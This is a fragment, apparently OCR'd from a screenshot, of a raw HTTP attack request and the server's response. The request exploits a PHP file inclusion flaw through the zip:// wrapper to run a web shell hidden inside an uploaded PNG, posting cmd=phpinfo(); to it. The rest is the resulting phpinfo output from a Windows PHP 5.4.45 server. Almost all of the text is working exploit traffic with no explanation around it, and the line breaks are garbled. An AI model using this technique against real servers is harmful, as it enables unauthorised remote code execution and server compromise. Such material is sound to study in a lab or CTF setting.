 POST /2.php?a=zip://shell.png%23shell.php HTTP/1.1
Host:
Content-Length: 14
Cache-Control: max-age=0
Origin: http://
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http:// /2.php?a=zip://shell.png%23shell.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
cmd=phpinfo();
PHP Version 5.4.45
php
System Windows NT 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"